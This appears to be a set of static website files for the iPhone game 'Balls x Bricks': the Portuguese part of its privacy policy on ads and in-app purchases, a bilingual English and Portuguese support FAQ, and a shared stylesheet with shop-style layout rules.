  <hr style="border:none;border-top:1px solid var(--line);margin:48px 0">

  <section id="pt" lang="pt">
  <h1>Política de Privacidade</h1>
  <p class="dim">Balls x Bricks (também “Balls vs Bricks”) · Última atualização: 22 de setembro de 2026</p>

  <p>Esta política explica que informação o jogo Balls x Bricks (“o jogo”), criado por
  Francisco Santo (“nós”), usa e porquê. É curta porque o jogo recolhe muito pouco.</p>

  <h2>1. Informação guardada no teu dispositivo</h2>
  <p>O teu progresso (níveis concluídos, estrelas, moedas, vidas, bolas e definições como som e
  tema) fica guardado apenas no teu iPhone. Nós não o recebemos nem o conseguimos ver. Apagar o
  jogo apaga estes dados.</p>

  <h2>2. Sem contas, sem dados pessoais recolhidos por nós</h2>
  <p>O jogo não tem início de sessão e não pede o teu nome, email, contactos, fotografias ou
  localização. Não temos servidores próprios e não recolhemos dados pessoais.</p>

  <h2>3. Publicidade (Google AdMob)</h2>
  <p>O jogo mostra anúncios através do Google AdMob, um serviço da Google LLC. Para mostrar e medir
  anúncios, o AdMob pode recolher e tratar:</p>
  <ul>
    <li>identificadores do dispositivo, incluindo o identificador de publicidade da Apple (IDFA),
    <strong>só se permitires o rastreio</strong> quando o iOS perguntar;</li>
    <li>o endereço IP, que pode indicar uma localização aproximada;</li>
    <li>informação do dispositivo e da app (modelo, versão do iOS, idioma) e a forma como
    interages com os anúncios;</li>
    <li>dados de diagnóstico usados para prevenir fraude e corrigir problemas.</li>
  </ul>
  <p>No Espaço Económico Europeu, no Reino Unido e na Suíça, é mostrado um formulário de
  consentimento da Google antes de qualquer anúncio personalizado. Se não deres consentimento, ou
  não permitires o rastreio, continuas a ver anúncios, mas menos relevantes. Podes mudar a tua
  escolha a qualquer momento no jogo (Definições → Privacidade) e no iOS (Definições →
  Privacidade e segurança → Rastreio).</p>
  <p>Saber mais: <a href="https://policies.google.com/technologies/partner-sites?hl=pt-PT">Como a
  Google usa a informação de apps que usam os seus serviços</a> e a
  <a href="https://policies.google.com/privacy?hl=pt-PT">Política de Privacidade da Google</a>.</p>

  <h2>4. Compras na app</h2>
  <p>As compras (“Remover anúncios”, “Vidas infinitas”) são processadas inteiramente pela Apple.
  Nunca recebemos os teus dados de pagamento. Consulta a
  <a href="https://www.apple.com/pt/legal/privacy/">Política de Privacidade da Apple</a>.</p>

  <h2>5. Crianças</h2>
  <p>O jogo não se dirige a crianças com menos de 13 anos, e não recolhemos intencionalmente dados
  pessoais de crianças.</p>

  <h2>6. Os teus direitos</h2>
  <p>Como não guardamos dados pessoais sobre ti, não há nada que possamos consultar, corrigir ou
  apagar. Para os dados tratados pela Google para publicidade, usa as opções acima ou contacta a
  Google. Podes também apresentar reclamação à CNPD ou à autoridade de proteção de dados do teu
  país.</p>

  <h2>7. Alterações</h2>
  <p>Se esta política mudar, atualizamos esta página e a data no topo.</p>

  <h2>8. Contacto</h2>
  <p>Francisco Santo · <a href="mailto:franciscoesbiz@gmail.com">franciscoesbiz@gmail.com</a></p>
  </section>

  <footer>© 2026 Francisco Santo · <a href="/ballsxbricks/">Balls vs Bricks</a></footer>
</main>
</body>
</html>
</file>

<file: ballsxbricks/support.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Support · Balls vs Bricks</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<main>
  <div class="lang"><a href="#en">English</a> · <a href="#pt">Português</a></div>

  <section id="en">
  <h1>Support</h1>
  <p class="dim">Balls vs Bricks · iPhone</p>
  <div class="card">
    <p>Found a bug or have a question? Write to
    <a href="mailto:franciscoesbiz@gmail.com?subject=Balls%20vs%20Bricks">franciscoesbiz@gmail.com</a>.
    Please include your iPhone model and iOS version.</p>
  </div>
  <h3>I bought “Remove ads” or “Unlimited lives” and lost it.</h3>
  <p>Open the game, tap the gear (Settings) and choose <strong>Restore</strong>. Use the same
  Apple Account you used to buy it.</p>
  <h3>What does “Remove ads” do?</h3>
  <p>The game only shows ads when you choose to, by tapping a reward button (+1 life, +3 balls,
  x2 coins). With “Remove ads”, those buttons give the reward straight away, without an ad.</p>
  <h3>How do lives work?</h3>
  <p>Starting a level uses one life. Lives come back one every 10 minutes, even with the game
  closed.</p>
  <h3>I reinstalled the game and lost my progress.</h3>
  <p>Progress is saved only on your iPhone, so deleting the game deletes it. Purchases are not
  lost: use Restore.</p>
  <h3>How do I change my ad privacy choices?</h3>
  <p>In the game: Settings → Privacy. In iOS: Settings → Privacy &amp; Security → Tracking. See the
  <a href="privacy.html">privacy policy</a>.</p>
  </section>

  <hr style="border:none;border-top:1px solid var(--line);margin:48px 0">

  <section id="pt" lang="pt">
  <h1>Suporte</h1>
  <p class="dim">Balls x Bricks · iPhone</p>
  <div class="card">
    <p>Encontraste um erro ou tens uma dúvida? Escreve para
    <a href="mailto:franciscoesbiz@gmail.com?subject=Balls%20x%20Bricks">franciscoesbiz@gmail.com</a>.
    Indica o modelo do iPhone e a versão do iOS.</p>
  </div>
  <h3>Comprei “Remover anúncios” ou “Vidas infinitas” e perdi a compra.</h3>
  <p>Abre o jogo, toca na engrenagem (Definições) e escolhe <strong>Restaurar</strong>. Usa a mesma
  conta Apple com que fizeste a compra.</p>
  <h3>O que faz “Remover anúncios”?</h3>
  <p>O jogo só mostra anúncios quando escolhes, ao tocar num botão de prémio (+1 vida, +3 bolas,
  x2 moedas). Com “Remover anúncios”, esses botões dão o prémio logo, sem anúncio.</p>
  <h3>Como funcionam as vidas?</h3>
  <p>Começar um nível gasta uma vida. As vidas voltam, uma a cada 10 minutos, mesmo com o jogo
  fechado.</p>
  <h3>Reinstalei o jogo e perdi o progresso.</h3>
  <p>O progresso fica guardado só no teu iPhone, por isso apagar o jogo apaga-o. As compras não se
  perdem: usa Restaurar.</p>
  <h3>Como mudo as minhas escolhas de privacidade dos anúncios?</h3>
  <p>No jogo: Definições → Privacidade. No iOS: Definições → Privacidade e segurança → Rastreio.
  Vê a <a href="privacy.html">política de privacidade</a>.</p>
  </section>

  <footer>© 2026 Francisco Santo · <a href="/ballsxbricks/">Balls vs Bricks</a></footer>
</main>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;1,500&display=swap');

:root {
    --ink: #292120;
    --cream: #ebd4df00;
    --pink: #f2d8d6;
    --rose: #d88f91;
    --price: #8f2d3f;
    --muted: #e9b350;
    --line: #e8ded7;
    --white: #ffffff;
}

* {
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    background: var(--cream);
    color: var(--ink);
    font-family: "DM Sans", sans-serif;
}

img {
    display: block;
    max-width: 100%;
}

body,
button,
input,
select,
textarea {
    font-family: "DM Sans", sans-serif;
}

a {
    color: inherit;
    text-decoration: none;
}

button {
    cursor: pointer;
}

button,
input,
select,
textarea {
    font-size: inherit;
}

button:focus-visible,
a:focus-visible,
input:focus-visible,
select:focus-visible,
textarea:focus-visible {
    outline: 2px solid var(--rose);
    outline-offset: 3px;
}

[hidden] {
    display: none !important;
}

.opening-reveal {
    position: fixed;
    inset: 0;
    z-index: 1000;
    display: grid;
    align-content: center;
    justify-items: center;
    gap: 12px;
    background: var(--cream);
    animation: opening-reveal-exit 1.8s ease 0.9s forwards;
    pointer-events: none;
}

.opening-reveal__brand {
    font-size: clamp(26px, 7vw, 42px);
    font-weight: 700;
    letter-spacing: 5px;
    opacity: 0;
    animation: opening-reveal-brand 0.7s ease 0.1s forwards;
}

.opening-reveal__brand span {
    color: var(--rose);
}

.opening-reveal__tagline {
    margin: 0;
    font-size: 10px;
    letter-spacing: 3px;
    opacity: 0;
    animation: opening-reveal-tagline 0.6s ease 0.45s forwards;
}

.opening-reveal__sparkle {
    color: var(--rose);
    font-size: 18px;
    opacity: 0;
    animation: opening-reveal-sparkle 0.5s ease 0.65s forwards;
}

@keyframes opening-reveal-brand {
    from {
        opacity: 0;
        transform: translateY(12px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes opening-reveal-tagline {
    from {
        opacity: 0;
        letter-spacing: 5px;
    }

    to {
        opacity: 0.75;
        letter-spacing: 3px;
    }
}

@keyframes opening-reveal-sparkle {
    from {
        opacity: 0;
        transform: scale(0.6);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes opening-reveal-exit {
    to {
        visibility: hidden;
        opacity: 0;
    }
}

@media (prefers-reduced-motion: reduce) {
    .opening-reveal {
        display: none;
        animation: none;
    }
}

/* ANNOUNCEMENT */

.announcement {
    padding: 10px;
    text-align: center;
    background: var(--ink);
    color: var(--white);
    font-size: 10px;
    letter-spacing: 1.5px;
}

/* HEADER */

.header {
    min-height: 85px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 25px;
    padding: 15px 5%;
    background: var(--cream);
    border-bottom: 1px solid var(--line);
}

.logo {
    display: inline-block;
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 3px;
    text-align: center;
    white-space: nowrap;
}

.logo span {
    color: var(--rose);
}

.logo small {
    display: block;
    margin-top: 4px;
    font-size: 8px;
    font-weight: 500;
    letter-spacing: 2px;
}

.navigation {
    display: flex;
    align-items: center;
    gap: 23px;
}

.navigation a {
    font-size: 10px;
    letter-spacing: 0.7px;
    text-transform: uppercase;
}

.navigation a:hover {
    color: var(--rose);
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 14px;
}

.header-actions button,
.menu-toggle {
    padding: 5px;
    border: none;
    background: transparent;
    color: var(--ink);
}

#searchToggle {
    font-size: 25px;
}

#cartToggle {
    white-space: nowrap;
    font-size: 12px;
}

.menu-toggle {
    display: none;
    font-size: 20px;
}

/* BUTTONS */

.button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    padding: 15px 20px;
    border: 1px solid transparent;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center;
    transition: 0.2s;
}

.button-dark {
    background: var(--ink);
    color: var(--white);
}

.button-dark:hover {
    background: #dda8ad;
}

.button-light {
    background: var(--white);
    color: var(--ink);
    border-color: var(--line);
}

.full-width {
    width: 100%;
}

/* HERO */

.hero {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    gap: 35px;
    padding: 55px 7%;
    background: #f4e8df;
}

.hero-content {
    max-width: 540px;
}

.eyebrow {
    color: #a5686c;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 2px;
}

.hero h1 {
    margin: 20px 0;
    font-size: clamp(42px, 5vw, 70px);
    font-weight: 500;
    line-height: 1.08;
    letter-spacing: -2px;
}

.hero h1 em,
.brand-note h2 em {
    color: #bd777b;
    font-family: "Playfair Display", serif;
    font-weight: 500;
}

.hero-description {
    max-width: 390px;
    color: var(--muted);
    font-size: 14px;
    line-height: 1.8;
}

.hero-content .button {
    margin-top: 18px;
}

/* DECORATIVE HERO ART */

.hero-art {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 380px;
    overflow: hidden;
    background: #e8c5c2;
}

.hero-art figure {
    position: absolute;
    inset: 0;
    margin: 0;
}

.hero-art .hero-color-slide {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    animation: hero-color-cycle 8s ease-in-out infinite;
}

.hero-art .hero-color-slide--second {
    animation-name: hero-color-cycle-reverse;
}

@keyframes hero-color-cycle {
    0%, 42% {
        opacity: 1;
    }

    50%, 92% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes hero-color-cycle-reverse {
    0%, 42% {
        opacity: 0;
    }

    50%, 92% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@media (prefers-reduced-motion: reduce) {
    .hero-art .hero-color-slide {
        animation: none;
    }

    .hero-art .hero-color-slide--second {
        display: none;
    }
}

.hero-circle {
    position: absolute;
    top: 25px;
    right: 12%;
    width: 250px;
    height: 250px;
    border-radius: 50%;
    background: #f6e6d5;
}

.hero-decoration {
    position: relative;
    z-index: 1;
    font-size: clamp(110px, 15vw, 180px);
    transform: rotate(-12deg);
    filter: drop-shadow(0 12px 12px #97828244);
}

.hero-sticker {
    position: absolute;
    z-index: 2;
    top: 20%;
    left: 7%;
    display: grid;
    width: 110px;
    height: 110px;
    place-content: center;
    border-radius: 50%;
    background: var(--cream);
    box-shadow: 0 8px 25px #a5959525;
    font-size: 11px;
    line-height: 1.5;
    letter-spacing: 1px;
    text-align: center;
    transform: rotate(-10deg);
}

.hero-caption {
    position: absolute;
    right: 0;
    bottom: 15px;
    left: 0;
    z-index: 2;
    font-size: 9px;
    letter-spacing: 2px;
    text-align: center;
}

/* CATEGORY STRIP */

.category-strip {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    background: var(--white);
    border-bottom: 1px solid var(--line);
}

.category-strip a {
    padding: 22px 5%;
    border-right: 1px solid var(--line);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center;
}

.category-strip a:hover {
    background: #f8e8e5;
}

/* SHOP SECTION */

.shop-section {
    padding: 75px 6% 90px;
}

.section-heading {
    display: flex;
    align-items: end;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 32px;
}

.section-heading h2 {
    margin: 8px 0;
    font-family: "Playfair Display", serif;
    font-size: clamp(32px, 4vw, 48px);
    font-weight: 500;
}

.section-heading>p {
    color: var(--muted);
    font-size: 12px;
}

.shop-tools {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 25px;
    padding-bottom: 16px;
    border-bottom: 1px solid var(--line);
}

.filters {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.filter {
    padding: 9px 14px;
    border: 1px solid var(--line);
    border-radius: 30px;
    background: transparent;
    font-size: 11px;
}

.filter:hover,
.filter.active {
    border-color: var(--ink);
    background: var(--ink);
    color: var(--white);
}

.sort-label {
    color: var(--muted);
    font-size: 11px;
    white-space: nowrap;
}

.sort-label select {
    max-width: 150px;
    padding: 8px;
    border: none;
    background: transparent;
    color: var(--ink);
}

/* SEARCH */

.search-container {
    display: flex;
    gap: 10px;
    margin-bottom: 20px;
}

.search-container input {
    flex: 1;
    min-width: 0;
    padding: 12px;
    border: 1px solid var(--line);
    background: var(--white);
}

.search-container button {
    padding: 10px 15px;
    border: 1px solid var(--line);
    background: var(--white);
}

/* PRODUCT GRID */

.product-grid {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 30px 17px;
}

.product-card {
    min-width: 0;
}

.product-picture {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    aspect-ratio: 4 / 5;
    overflow: hidden;
    background: #f0e5dc;
    cursor: pointer;
}

.product-picture img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s;
}

.product-picture:hover img {
    transform: scale(1.04);
}

.placeholder-art {
    display: grid;
    width: 100%;
    height: 100%;
    place-items: center;
    background: linear-gradient(145deg, #f4e3dd, #e8c9c5);
    font-size: 80px;
}

.product-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    padding: 6px 8px;
    background: var(--white);
    font-size: 9px;
    letter-spacing: 0.8px;
}

.product-actions {
    position: absolute;
    right: 12px;
    bottom: 12px;
    left: 12px;
    display: flex;
    gap: 8px;
    opacity: 0;
    transform: translateY(5px);
    transition: 0.2s;
}

.product-actions button {
    flex: 1;
    min-width: 0;
    padding: 12px 6px;
    border: none;
    background: var(--white);
    font-size: 10px;
    letter-spacing: 1px;
}

.product-picture:hover .product-actions,
.product-picture:focus-within .product-actions {
    opacity: 1;
    transform: none;
}

.product-actions .buy-now {
    background: var(--ink);
    color: var(--white);
}

.product-info {
    padding: 13px 2px;
}

.product-info h3 {
    margin: 0 0 7px;
    font-size: 12px;
    font-weight: 500;
}

.product-price {
    color: var(--price);
    font-size: 14px;
    font-weight: 700;
}

.product-description {
    margin-top: 7px;
    color: var(--muted);
    font-size: 11px;
    line-height: 1.5;
}

.swatches {
    display: flex;
    flex-wrap: wrap;
    gap: 7px;
    margin-top: 11px;
}

.swatch {
    width: 16px;
    height: 16px;
    border: 1px solid rgba(104, 101, 101, 0.133);
    border-radius: 50%;
    outline: 1px solid transparent;
    outline-offset: 2px;
}

.swatch.selected {
    outline-color: var(--ink);
}

.empty-results {
    grid-column: 1 / -1;
    padding: 50px 10px;
    color: var(--muted);
    text-align: center;
}

/* BRAND MESSAGE */

.brand-note {
    padding: 75px 20px;
    background: #f2dedb;
    text-align: center;
}

.brand-note h2 {
    margin: 15px 0;
    font-family: "Playfair Display", serif;
    font-size: clamp(35px, 5vw, 56px);
    font-weight: 500;
    line-height: 1.2;
}

.brand-note>p:not(.eyebrow) {
    color: var(--muted);
    font-size: 13px;
    line-height: 1.7;
}

.brand-note .button {
    margin-top: 15px;
}

/* FOOTER */

.footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    padding: 30px 6%;
    background: var(--white);
}

.footer p {
    color: var(--muted);
    font-size: 10px;
}

.footer-contact {
    display: flex;
    flex-direction: column;
    gap: 5px;
    font-size: 11px;
}

.footer-contact p {
    margin-bottom: 2px;
    color: var(--ink);
    font-size: 11px;
    font-weight: 600;
}

.footer-contact a {
    color: var(--muted);
    text-decoration: none;
}

.footer-contact a:hover {
    color: var(--ink);
    text-decoration: underline;
}

/* DIALOGS */

dialog {
    width: calc(100% - 30px);
    max-width: 850px;
    max-height: 90vh;
    padding: 0;
    overflow: auto;
    border: none;
    color: var(--ink);
    background: var(--cream);
    box-shadow: 0 20px 80px #0003;
}

dialog::backdrop {
    background: #211b1bd1;
}

.dialog-close {
    position: absolute;
    top: 12px;
    right: 17px;
    z-index: 3;
    border: none;
    background: transparent;
    color: var(--price);
    font-size: 28px;
    line-height: 1;
}

.product-dialog {
    color: var(--white);
}

.product-details {
    display: grid;
    grid-template-columns: 1fr 1fr;
    color: var(--white);
}

.detail-art {
    display: grid;
    min-height: 390px;
    place-items: center;
    overflow: hidden;
    background: #f0e1dc;
    font-size: 110px;
}

.detail-art img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.detail-copy {
    padding: 50px 35px 35px;
}

.detail-copy h2 {
    color: var(--white);
    font-family: "Playfair Display", serif;
    font-size: 32px;
    font-weight: 500;
}

.detail-copy p {
    color: var(--white);
    font-size: 13px;
    line-height: 1.7;
}

.detail-price {
    color: var(--white);
    font-size: 20px;
    font-weight: 700;
}

.style-picker {
    margin: 25px 0 10px;
    padding: 0;
    border: 0;
}

.style-picker legend {
    margin-bottom: 10px;
    color: var(--white);
    font-size: 11px;
    font-weight: 700;
}

.style-options {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.style-option {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    min-height: 38px;
    padding: 7px 10px;
    border: 1px solid var(--line);
    background: transparent;
    color: var(--white);
    font-size: 11px;
}

.style-option.selected {
    border-color: var(--rose);
    box-shadow: 0 0 0 1px var(--rose);
}

.style-swatch {
    width: 16px;
    height: 16px;
    border: 1px solid #0002;
    border-radius: 50%;
}

.selected-style {
    margin: 8px 0 18px !important;
    font-size: 11px !important;
}

/* CART */

.cart-dialog {
    position: fixed;
    inset: 0 0 0 auto;
    width: min(450px, 100%);
    max-width: 450px;
    height: 100%;
    max-height: 100%;
    margin: 0;
    padding: 30px;
    color: var(--white);
}

.cart-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
    padding-bottom: 18px;
    border-bottom: 1px solid var(--line);
}

.cart-header h2 {
    font-family: "Playfair Display", serif;
    font-weight: 500;
}

.cart-header .dialog-close {
    position: static;
}

.cart-row {
    display: grid;
    grid-template-columns: 65px 1fr auto;
    align-items: center;
    gap: 13px;
    padding: 17px 0;
    border-bottom: 1px solid var(--line);
}

.cart-thumb {
    display: grid;
    width: 65px;
    height: 65px;
    place-items: center;
    overflow: hidden;
    background: #f0e1dc;
    font-size: 27px;
}

.cart-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.cart-row h3 {
    margin: 0 0 5px;
    font-size: 12px;
}

.cart-row p {
    margin: 0 0 8px;
    color: var(--white);
    font-size: 11px;
}

.cart-item-price {
    color: var(--white);
}

.quantity-controls {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 12px;
}

.quantity-controls button {
    width: 25px;
    height: 25px;
    border: 1px solid var(--line);
    background: var(--white);
}

.remove-item {
    border: none;
    background: transparent;
    color: var(--white);
    font-size: 10px;
}

.cart-summary {
    display: flex;
    justify-content: space-between;
    padding: 25px 0;
    font-size: 14px;
}

#cartTotal {
    color: var(--white);
}

.cart-note {
    color: var(--white);
    font-size: 11px;
    line-height: 1.6;
}

.payment-methods {
    display: grid;
    gap: 11px;
    margin: 0;
    padding: 15px;
    border: 1px solid var(--line);
    color: var(--white);
}

.payment-methods legend {
    padding: 0 5px;
    font-size: 12px;
    font-weight: 700;
}

.payment-methods label {
    display: flex;
    align-items: center;
    gap: 9px;
    font-size: 12px;
}

.payment-methods input {
    accent-color: var(--rose);
}

.checkout-notice {
    margin: 14px 0;
    padding: 12px;
    border-left: 3px solid var(--rose);
    background: rgba(255, 255, 255, 0.1);
    color: var(--white);
    font-size: 11px;
    line-height: 1.6;
}

.checkout-dialog {
    width: min(560px, calc(100% - 28px));
    max-height: min(90vh, 760px);
    overflow-y: auto;
    padding: 28px;
    color: var(--white);
}

.checkout-progress {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin: 20px 0;
    color: var(--white);
    font-size: 10px;
}

.checkout-progress span.active {
    color: var(--white);
    font-weight: 700;
}

.checkout-step h3 {
    margin: 18px 0;
    font-family: "Playfair Display", serif;
    font-weight: 500;
}

.checkout-step>.button {
    margin-top: 20px;
}

.checkout-review-row {
    display: grid;
    grid-template-columns: 55px 1fr auto;
    align-items: center;
    gap: 12px;
    padding: 12px 0;
    border-bottom: 1px solid var(--line);
}

.checkout-review-row .cart-thumb {
    width: 55px;
    height: 55px;
}

.checkout-review-row h4,
.checkout-review-row p {
    margin: 0 0 5px;
    font-size: 12px;
}

.checkout-review-row p {
    color: var(--white);
    font-size: 11px;
}

.checkout-review-row>strong {
    font-size: 12px;
}

.checkout-selected-payment {
    color: var(--white);
    font-size: 12px;
}

.checkout-actions {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    margin-top: 20px;
}

.customer-info-form {
    display: grid;
    gap: 9px;
}

.customer-info-form label {
    margin-top: 8px;
    font-size: 11px;
    font-weight: 700;
}

.customer-info-form label span {
    font-weight: 400;
}

.customer-info-form input,
.customer-info-form textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid var(--line);
    background: var(--white);
    color: var(--ink);
}

.checkout-confirmation {
    text-align: center;
}

.empty-cart {
    padding: 50px 0;
    color: var(--white);
    font-size: 13px;
    text-align: center;
}

/* ADMIN EDITOR */

.admin-toggle {
    position: fixed;
    right: 18px;
    bottom: 18px;
    z-index: 10;
    padding: 12px 16px;
    border: none;
    border-radius: 30px;
    background: var(--ink);
    color: var(--white);
    font-size: 11px;
    box-shadow: 0 5px 20px #0002;
}

.admin-dialog {
    padding: 25px;
    color: var(--white);
}

.admin-notice {
    color: var(--white);
    font-size: 12px;
    line-height: 1.7;
}

#productForm {
    display: grid;
    gap: 9px;
    margin: 20px 0 30px;
}

#productForm label {
    margin-top: 7px;
    color: var(--white);
    font-size: 12px;
    font-weight: 700;
}

#productForm input,
#productForm select,
#productForm textarea {
    width: 100%;
    padding: 11px;
    border: 1px solid var(--line);
    background: var(--white);
    color: var(--ink);
}

#productForm small {
    color: var(--white);
    font-size: 10px;
}

.admin-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 12px;
}

.admin-dialog h3 {
    margin-top: 25px;
    font-size: 15px;
}

.admin-product-row {
    display: grid;
    grid-template-columns: 1fr auto auto;
    align-items: center;
    gap: 8px;
    padding: 12px 0;
    border-bottom: 1px solid var(--line);
}

.admin-product-row strong {
    display: block;
    font-size: 12px;
}

.admin-product-row small {
    color: var(--white);
    font-size: 10px;
}

.admin-product-row button {
    padding: 7px 9px;
    border: 1px solid var(--line);
    background: var(--white);
    font-size: 10px;
}

/* RESPONSIVE DESIGN */

@media (max-width: 1050px) {
    .header {
        gap: 14px;
        padding-right: 3%;
        padding-left: 3%;
    }

    .navigation {
        gap: 12px;
    }

    .navigation a {
        font-size: 9px;
    }

    .product-grid {
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
}

@media (max-width: 760px) {
    .header {
        position: relative;
        min-height: 75px;
        gap: 10px;
        padding: 12px 4%;
    }

    .menu-toggle {
        display: grid;
        width: 40px;
        height: 40px;
        flex: 0 0 40px;
        place-items: center;
        padding: 0;
    }

    .navigation {
        position: absolute;
        top: calc(100% + 1px);
        right: 0;
        left: 0;
        z-index: 20;
        display: none;
        align-items: flex-start;
        gap: 0;
        padding: 8px 4% 14px;
        background: var(--white);
        border-bottom: 1px solid var(--line);
        box-shadow: 0 10px 18px #00000012;
    }

    .navigation.open {
        display: flex;
        flex-direction: column;
        max-height: calc(100vh - 110px);
        overflow-y: auto;
    }

    .navigation a {
        width: 100%;
        padding: 12px 4px;
        border-bottom: 1px solid var(--line);
        font-size: 12px;
    }

    .logo {
        flex: 0 1 auto;
        font-size: 17px;
        letter-spacing: 2px;
    }

    .header-actions {
        flex: 0 0 auto;
        margin-left: auto;
        gap: 6px;
    }

    .header-actions button {
        min-height: 40px;
    }

    #searchToggle {
        font-size: 23px;
    }

    #cartToggle {
        font-size: 10px;
    }

    .hero {
        grid-template-columns: 1fr;
        gap: 28px;
        padding: 36px 6%;
    }

    .hero h1 {
        font-size: clamp(36px, 8vw, 48px);
    }

    .hero-art {
        min-height: 0;
        aspect-ratio: 4 / 3;
    }

    .category-strip {
        grid-template-columns: repeat(2, 1fr);
    }

    .category-strip a {
        padding: 17px 5%;
        font-size: 9px;
    }

    .shop-section {
        padding: 50px 5%;
    }

    .section-heading {
        align-items: flex-start;
        flex-direction: column;
        gap: 0;
    }

    .shop-tools {
        align-items: flex-start;
        flex-direction: column;
        gap: 12px;
    }

    .filters {
        width: 100%;
    }

    .product-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 22px 12px;
    }

    .product-actions {
        opacity: 1;
        transform: none;
    }

    .product-actions button {
        padding: 10px 4px;
        font-size: 9px;
    }

    .product-info h3 {
        font-size: 11px;
    }

    .brand-note {
        padding: 55px 20px;
    }

    .footer {
        flex-direction: column;
        gap: 7px;
        text-align: center;
    }

    .product-details {
        grid-template-columns: 1fr;
    }

    .detail-art {
        min-height: 240px;
        font-size: 80px;
    }

    .detail-copy {
        padding: 25px;
    }

    .detail-copy h2 {
        font-size: 28px;
    }

    .cart-dialog {
        padding: 22px;
    }
}

@media (max-width: 600px) {
    .announcement {
        padding: 9px 12px;
        font-size: 9px;
        letter-spacing: 1px;
        line-height: 1.5;
    }

    .header {
        min-height: 68px;
        padding-right: 3%;
        padding-left: 3%;
    }

    .logo {
        font-size: clamp(13px, 4vw, 16px);
        letter-spacing: 1.5px;
    }

    .logo small {
        font-size: 7px;
        letter-spacing: 1.3px;
    }

    .hero {
        padding: 32px 5%;
    }

    .hero h1 {
        margin: 14px 0;
        letter-spacing: -1px;
    }

    .hero-description {
        font-size: 13px;
    }

    .hero-content .button {
        width: 100%;
        min-height: 46px;
    }

    .category-strip a {
        min-height: 52px;
        display: grid;
        place-items: center;
        padding: 12px 6px;
        font-size: 9px;
        line-height: 1.4;
    }

    .shop-section {
        padding: 40px 4%;
    }

    .section-heading {
        margin-bottom: 22px;
    }

    .section-heading h2 {
        font-size: clamp(30px, 8vw, 40px);
    }

    .section-heading > p {
        margin: 5px 0 0;
        line-height: 1.5;
    }

    .shop-tools {
        margin-bottom: 18px;
    }

    .filters {
        gap: 7px;
    }

    .filter {
        min-height: 40px;
        padding: 9px 12px;
    }

    .sort-label {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .sort-label select {
        max-width: 70%;
        min-height: 40px;
        font-size: 12px;
    }

    .product-grid {
        gap: 20px 10px;
    }

    .product-actions {
        right: 6px;
        bottom: 6px;
        left: 6px;
        gap: 5px;
    }

    .product-actions button {
        min-height: 40px;
        padding: 8px 3px;
        font-size: 8px;
        letter-spacing: 0.4px;
    }

    .product-badge {
        top: 7px;
        left: 7px;
        padding: 5px 6px;
        font-size: 8px;
    }

    .product-info {
        padding-top: 10px;
    }

    .product-info h3 {
        line-height: 1.4;
    }

    .brand-note {
        padding: 44px 5%;
    }

    .brand-note > p:not(.eyebrow) {
        max-width: 36ch;
        margin-right: auto;
        margin-left: auto;
    }

    .footer {
        padding: 26px 5%;
    }

    dialog {
        width: calc(100% - 20px);
        max-height: calc(100dvh - 20px);
    }

    .product-dialog {
        max-height: calc(100dvh - 20px);
    }

    .detail-art {
        min-height: 0;
        aspect-ratio: 4 / 3;
    }

    .detail-copy {
        padding: 22px;
    }

    .cart-dialog {
        width: 100%;
        max-width: none;
        max-height: 100dvh;
        padding: max(18px, env(safe-area-inset-top)) 18px max(18px, env(safe-area-inset-bottom));
    }

    .checkout-dialog,
    .admin-dialog {
        padding: 20px;
    }

    .checkout-progress {
        flex-wrap: wrap;
        line-height: 1.5;
    }

    .checkout-actions {
        flex-wrap: wrap;
    }

    .checkout-actions .button {
        min-height: 44px;
        flex: 1 1 auto;
    }
}

@media (max-width: 380px) {
    .logo {
        font-size: 14px;
        letter-spacing: 2px;
    }

    .hero h1 {
        font-size: clamp(32px, 10vw, 38px);
    }

    .filters {
        gap: 6px;
    }

    .filter {
        padding: 8px 9px;
        font-size: 9px;
    }

    .product-grid {
        gap: 18px 8px;
    }

    .product-actions button {
        font-size: 7px;
    }
}
</file>
